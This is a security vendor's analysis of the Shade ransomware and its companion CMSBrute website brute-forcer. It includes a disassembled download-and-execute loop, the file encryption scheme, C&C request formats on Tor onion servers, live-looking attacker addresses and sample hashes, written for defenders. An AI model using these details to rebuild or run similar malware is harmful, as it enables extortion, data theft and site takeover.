# **The Shade Encryptor: a Double Threat**

**securelist.com**[/the-shade-encryptor-a-double-threat/72087/](https://securelist.com/the-shade-encryptor-a-double-threat/72087/)



- **Expert [Victor Alyushin](https://securelist.com/author/victoralyushin/)**
- **Expert** [Fedor Sinitsyn](https://securelist.com/author/fedors/)  $\bullet$

A family of ransomware Trojans that encrypts files and adds the extensions ".xtbl" and ".ytbl" emerged in late 2014/early 2015, and quickly established itself among the top three most widespread encryptors in Russia (along with Trojan-Ransom. Win32. Cryakl and Trojan-Ransom.BAT.Scatter). This threat has been assigned the verdict Trojan-Ransom.Win32.Shade according to Kaspersky Lab's classification. The original name given to the encryptor by its creator is not known; other security vendors detect it as Trojan.Encoder.858, Ransom:Win32/Troldesh.

There has been no appreciable evolution of this Trojan over time – only the format of the encrypted file's name, the C&C server addresses and the RSA keys have been changing.There are two main methods used to deliver the malware to victims' computers: spam messages and exploit kits (in particular, NuclearEK).

When delivered via spam, the user receives a letter with a malicious file attached. The system is infected when the user attempts to open the attachment. The following file names have been used when spreading Trojan-Ransom.Win32.Shade:

- doc\_dlea podpisi.com
- doc dlea podpisi.rar
- documenti\_589965465\_documenti.com
- documenti\_589965465\_documenti.rar
- documenti\_589965465\_doc.scr
- doc\_dlea podpisi.rar
- неподтвержден 308853.scr
- documenti dlea podpisi 05.08.2015.scr.exe
- akt sverki za 17082015.scr

It should be noted that the file name changes for each mass mailing campaign, so the potential file names are not limited to those listed above.

The second delivery mechanism – via exploit kit – is more dangerous because the infection occurs when the victim unwittingly visits a compromised website. It may be a site belonging to cybercriminals, or a legitimate resource that has been hacked. In most cases, the user is completely unaware of the danger the website poses. Malicious code on the website exploits a vulnerability in the browser or a plugin, and the Trojan is then covertly installed in the system. Unlike the spam delivery method, the victim doesn't even have to run an executable file.

After Trojan-Ransom.Win32.Shade ends up in the system, it connects to a C&C server located in the Tor network, reports the infection and requests a public RSA-3072 key that is subsequently used to encrypt files (as discussed below). Should the connection attempt fail, the Trojan chooses one of the 100 public keys that are stored within its body for just such an eventuality.

The Trojan then starts encrypting files. While scanning for objects to encrypt, it uses the static list of extensions shown in the screenshot below.

When encryption is complete, a menacing image is set as the desktop background:



The Trojan leaves ransom demands in the files README1.txt, …, README10.txt. The contents of these files are always the same:

However, unlike most other encryptors, Trojan-Ransom.Win32.Shade doesn't stop there. It doesn't terminate its process, but instead starts an infinite loop in which it requests a list from the C&C server containing the URLs of additional malware. It then downloads that malware and installs it in the system. This sort of activity is typical of download bots. We have spotted malware from the following families being downloaded:

- Trojan.Win32.CMSBrute (a more detailed description is provided below).
- Trojan.Win32.Muref
- Trojan. Win32. Kovter
- Trojan-Downloader.Win32.Zemot

Below is the code for the download and listening loop:

|       | $\left  \cdot \right $ text:00404A68       | loc 404A68:           | ; CODE XREF: MainWork_impl+64BTj |
|-------|--------------------------------------------|-----------------------|----------------------------------|
|       | .text:00404A68                             |                       | ; MainWork impl+690îj            |
| a e l | .text:00404A68 FF B7 58 01 00 00           | push                  | dword ptr [edi+158h]             |
|       | .text:00404A6E 8B CF                       | mov                   | ecx, edi                         |
|       | .text:00404A70 FF 74 24 14                 | push                  | [esp+10Ch+var F8]                |
|       | Ltext:00404A74 FF 74 24 20                 | push                  | [esp+110h+var F0]                |
|       | text:00404A78 E8 B6 03 00 00.              | call                  | DownloadAndLaunchFile            |
|       | .text:00404A7D <mark>E8 87 9C 00 00</mark> | call                  | Rand                             |
|       | text:00404A82 33 D2                        | xor                   | edx, edx                         |
|       | .text:00404A84 B9 00 DD 6D 00              | mov                   | ecx, 7200000                     |
|       | <b>■.text:00404A89 F7 F1</b>               | div                   | ecx                              |
|       | .text:00404A8B 81 C2 80 EE 36 00           | add                   | edx, 3600000                     |
|       | .text:00404A91 52                          | push                  | : dwMilliseconds<br>edx          |
|       | text:00404A92 FF 15 64 B2 5C 00.           | call                  | <b>Sleep</b>                     |
|       | .text:00404A98 EB CE                       | jmp                   | short loc 404A68                 |
|       | text:00404A98.                             | MainWork impl<br>endp |                                  |
|       | $++$                                       |                       |                                  |

It is therefore very important to run a complete anti-malware scan of the computer if the Shade encryptor (or the .xtbl, .ytbl files it creates) is detected. If left untreated, the system will most probably remain infected with several malicious programs downloaded by the encryptor.

## **Common features of Shade family Trojans**- Written in C++ using STL and its own classes.
- Statically linked with Tor client.
- Uses boost (threads), curl, OpenSSL libraries.
- Each sample has the URL of a C&C server hardcoded in it. A total of 10 C&C server addresses were identified in various samples, eight of which are currently active. All the C&C servers are located in the Tor network.
- All strings (including the names of imported functions) are AES encrypted. They are decrypted when the program starts, then the import table is dynamically populated.
- Prior to setting the new desktop background, the old one is saved in the registry.
- Typically packed with UPX and an extra packer. Once unpacked, it is 1817 KB in size.
- Creates 10 identical files named README1.txt, …README10.txt on the victim computer, containing ransom demands in Russian and English.
- A unique 256-bit AES key is generated to encrypt the contents and the name of each file. The encryption is done in CBC mode with a zero initialization vector.
- Contains 100 public RSA-3072 keys with the public exponent 65537 (A total of 300 different public keys were detected in various samples).
- Has the capability of downloading and launching malware.

## **The cryptographic scheme**

#### **Generating an infected computer ID**

- 1. The Trojan obtains the computer name (comp\_name) with the help of API function GetComputerName, and the number of processes (num\_cpu) with the help of API function GetSystemInfo;
- 2. Using the serial number of the system volume, it calculates a 32-bit constant and converts it into a HEX string (vol\_const);
- 3. Obtains data about the OS version (os version) divided with the symbol ";" (e.g. "5;1;2600;1;Service Pack 3");
- 4. Creates the string comp\_namenum\_cpuvol\_constos\_version;
- 5. Calculates the MD5 hash of this string;
- 6. Converts the MD5 hash into a HEX string and uses its first 20 characters as the computer's ID.

## **Receiving key data**

When the computer ID has been generated, the Trojan attempts to connect to the C&C server located in the Tor network, sends the computer ID to it and receives the public RSA key in return. If the connection attempt fails, one of the 100 public RSA keys hardcoded in the Trojan body is selected.

## **Encrypting files**The algorithm AES 256 in CBC mode is used to encrypt files. For each encrypted file, two random 256-bit AES keys are generated: one is used to encrypt the file's contents, while the other is used to encrypt the file name. These keys are placed in the utility structure key\_data, which is then encrypted with the selected RSA key (so it takes up 384 bytes after encryption) and placed at the end of the encrypted file:

```
00000000 key data
                          struc ; (sizeof=0x42, mappedto 103)
00000000 file last block size db ?
00000001 file_aes_key
                          db 32 \text{ dup}(?)00000021 name_last_block_size db ?
000000022 name_aes_key
                          db 32 dup(?)
00000042 key_data
                          ends
```
In C syntax, this stricture can be written as follows:

```
struct key_data
₹
    char file last block size; //Size of the last block of encrypted file contents
                            //Key for the file content encryption
    char file_aes_key[32];
    char name_last_block_size; //Size of the last block of the encrypted name
   char name_aes_key[32]; //Key for the file name encryption
Ъ.
```
The Trojan attempts to rename the encrypted file using the result of the calculation **Base64(AES\_encrypt(original file name)).xtbl** (e.g. **ArSxrr+acw970LFQw.xtbl**). Failing this, it simply adds the extension .ytbl to the original file name. In later versions, the Trojan adds the infected computer's ID and then the extension .xtbl to the file name, e.g. **ArSxrr+acw970LFQw.043C17E72A1E91C6AE29.xtbl**.

## **Communication with a C&C server**

The address of one C&C server is contained in the Trojan's body. The servers are located in the Tor network and communication is established using a Tor client that is statically linked to the Trojan.

The sample sends the following requests to the C&C server:

1. Request for a new public RSA key: GET http://<server>.onion/reg.php?i=**ID**&b=**build**&v=**version**&ss=**stage ID** – the ID of the infected computer; **build** – the ID of the specific Trojan sample; **version** – the Trojan's version (we encountered versions 1 and 2); **stage** – the stage of encryption – request for a new public key or a message about completing file encryption.2. Error message:

GET http://<server>.onion/err.php?i=**ID**&b=**build**&v=**version**&err=**error**

**error** – a base64-coded message about an error during encryption.

3. Report about the encryptor's current stage:

GET http://<server>.onion/prog.php?

i=**ID**&b=**build**&v=**version**&ss=**stage**&c=**count**&f=**finish**

**count** – the current count of encrypted files;

**finish** – the flag showing that encryption has completed.

4. Information about the system:

POSThttp://<server>.onion/sys.php?

#### i=**ID**&b=**build**&v=**version**&ss=**stage**&c=**count**&k=**key\_number**&si=**info**

**key** number – the number of the selected RSA key (if the key was not received from the server, but selected from the keys contained in the Trojan's body);

**info** – information collected from the infected computer:

- Computer name
- User name
- o IP address
- Computer domain
- List of logical drives
- Windows version
- List of installed software
- 5. Request for a list of URL addresses from which additional malware needs to be downloaded and launched:

GET http://<server>.onion/cmd.php?i=**ID**&b=**build**&v=**version**

## **Propagation of the encryptor**

## **Partnership program**

The code that the user is prompted to email to the cybercriminals can have the form **ID|0** if the public code was received from the C&C server, or **ID|key\_number|build|version** if one of the public RSA keys hardcoded in the Trojan's body was selected, with the corresponding number used for the value **key\_number**. **ID** is the identity of the infected computer, **build** and **version** are numeric values that denote respectively the ID of the specific Trojan sample and the encryptor's version.

While analyzing the Trojan's samples, we detected several combinations of the 'build' value, email addresses used to communicate with the cybercriminals, and C&C addresses. Different 'build' values are associated with different email addresses, although the same C&C can serve several different samples of the Trojan:| $\overline{2}$ | a4yhexpmth2ldj3v.onion | files1147@gmail.com<br>post100023@gmail.com        |
|----------------|------------------------|----------------------------------------------------|
| 2              | a4yhexpmth2ldj3v.onion | decode0987@gmail.com<br>decode098@gmail.com        |
| 4              | a4yhexpmth2ldj3v.onion | decodefile001@gmail.com<br>decodefile002@gmail.com |
| 6              | a4yhexpmth2ldj3v.onion | files08880@gmail.com<br>files08881@gmail.com       |
| 2              | e4aibjtrguglyaow.onion | decodefiles1@gmail.com<br>decodefiles@india.com    |
| 15             | e4aibjtrguqlyaow.onion | post8881@gmail.com<br>post24932@gmail.com          |
| 12             | gxyvmhc55s4fss2q.onion | decode00001@gmail.com<br>decode00002@gmail.com     |
| 14             | gxyvmhc55s4fss2q.onion | decode010@gmail.com<br>decode1110@gmail.com        |
| 4              | gxyvmhc55s4fss2q.onion | deshifrovka01@gmail.com<br>deshifrovka@india.com   |

We observed the propagation of different samples from the encryptor's two versions. For each specific sample of the same version of the Trojan there existed a unique combination of 'build' (ID of the specific sample) and the email address (for communication with the cybercriminals).

Although we found no partnership notices, based on the data we can assume the Trojan is distributed, and the ransom collected, via a partnership network. Possibly, the malware sample IDs (the '**build**' value) and the different email addresses are associated with various partners responsible for distributing this malicious program.

## **Geography**

Most of the Trojan infections occur in Russia, Ukraine and Germany. According to KSN data, the distribution of Trojan-Ransom.Win32.Shade is as follows.

| Russia         | 70,88% |
|----------------|--------|
| Germany        | 8.42%  |
| Ukraine        | 6.48%  |
| Austria        | 3.91%  |
| Switzerland    | 2.98%  |
| Poland         | 1.45%  |
| Kazakhstan     | 1.20%  |
| <b>Belarus</b> | 1.07%  |
| Brazil         | 0.55%  |

## **Downloaded malware: Trojan for brute forcing website passwords**

Among the malicious programs downloaded by Trojan-Ransom.Win32.Shade is a trojan used for brute forcing website passwords. The internal organization of the brute forcer is very similar to that of the encryptor Trojan itself – it was most probably created by the same team of cybercriminals. This downloaded brute forcer Trojan has been assigned the verdict Trojan.Win32.CMSBrute.

#### **Common features of the CMSBrute family**- Written in C++ using STL and its own classes.
- Statically linked with the Tor client.
- Uses boost (threads), curl, OpenSSL libraries.
- Each sample has a hardwired URL to one C&C server. A total of three C&C server addresses were detected in different samples. All the C&Cs are located in the Tor network and are different from the addresses encountered in the Trojan-Ransom.Win32.Shade samples.
- All strings (along with the names of imported functions) are AES encrypted. When the program launches, they are decrypted and the import table is then dynamically populated.
- Typically UPX packed. Once unpacked, it is 2080-2083 KB in size.
- Copies itself to one of the C drive folders with the name csrss.exe.
- Downloads additional DLL plugins. The plugins contain code that determines the content management system (CMS) installed on the targeted site, searches for the administration console and cracks passwords. We have detected plugins for websites based on [Joomla,](http://www.joomla.org/) [WordPress](https://wordpress.com/) and [DataLifeEngine.](http://dle-news.com/)

#### **Communication with the C&C server**

Each sample of Trojan.Win32.CMSBrute contains the address of one C&C server. The servers are located in the Tor network and communication with them is established using the Tor client that is statically linked to the Trojan.

The sample sends the following requests to the C&C server:

1. Register new bot:

GET http://<server>.onion/reg.php?n=**ID**&b=**build**&v=**version**&sf=**stage**

**ID** – the ID of the infected computer. It is calculated using a slightly different algorithm than the one used for the Shade encryptor;

**build** – the ID of the specific sample of the malicious program. We have encountered **build**1 only;

**version** – the version of the malicious program. We have encountered version 1 only; **stage** – the stage of the Trojan's operation.

- 2. A request to receive URL addresses for downloading/updating DLL plugins. GET http://<server>.onion/upd.php?n=**ID**&b=**build**&v=**version**&p=**plugins**
- 3. Request for a task to determine the CMS on the website and to check the login credentials:

GET http://<server>.onion/task.php?n=**ID**&b=**build**&v=**version**&p=**plugins plugins** – the versions of installed DLL plugins.

The server's response comes in the JSON format and contains URLs of the websites to be attacked and a dictionary for breaking passwords.4. Send a brute force report:

POST http://<server>.onion/rep.php?n=**ID**&b=**build**&v=**version**&rep=**report report** – a JSON string containing a report about the CMS found on the website, as well as broken login credentials to the administration console.

#### **Recommendations**

In the case of Trojan-Ransom.Win32.Shade, all advice that was previously given on how to counteract encryptors is still relevant. Detailed instructions are available at:

#### <https://support.kaspersky.com/10952>

If your computer has already suffered an attack by this Trojan, it is extremely important that you run a full scan and treat it with an anti-malware solution. Remember that Trojan-Ransom.Win32.Shade downloads and installs malware belonging to several various families, as stated at the beginning of this article.

## **Appendix**

The following samples were used while writing this article:

| <b>Verdict</b>                                                                                                             | MD <sub>5</sub>                  |
|----------------------------------------------------------------------------------------------------------------------------|----------------------------------|
| Trojan-Ransom.Win32.Shade.ub                                                                                               | 21723762c841b2377e06472dd9691da2 |
| Trojan-Ransom. Win32. Shade.ui                                                                                             | bb159b6fe30e3c914feac5d4e1b85a61 |
| Trojan.Win32.CMSBrute.a                                                                                                    | 543d1620ce976cb13fec190ccc1bc83a |
| • <u>Encryption</u><br>• Malicious spam<br>• Malware Descriptions<br><b>Malware Technologies</b><br>Ransomware<br>• Trojan |                                  |

#### Authors

Expert [Victor Alyushin](https://securelist.com/author/victoralyushin/)  $\bullet$